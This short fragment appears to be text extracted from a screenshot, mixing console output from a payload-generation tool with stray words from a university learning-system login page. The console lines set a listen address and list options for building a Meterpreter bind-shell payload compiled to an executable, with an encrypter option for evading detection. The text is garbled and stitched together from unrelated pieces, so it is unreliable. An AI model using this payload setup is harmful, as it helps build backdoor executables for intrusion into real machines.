 Enterprise Learning Management System
[python/meterpreter/bind_tcp>>]: set LHOST 192.168.103.157
[i] LHOST => 192.168.103.157
ELMS Login
[python/meterpreter/bind_tcp>>]: options
Required Options:
UNIVERSITY OF
MARYLAND
Name Current Value Description
---- ------------- -----------
ARCHITECTURE 32 Select the final binary architecture (32, 64)
COMPILE_TO_EXE Y Compile to an executable
LHOST 192.168.103.157 The listen target address
LPORT 4444 The listen port
USE_PYHERION N Use the pyherion encrypter
[python/meterpreter/bind_tcp>>]: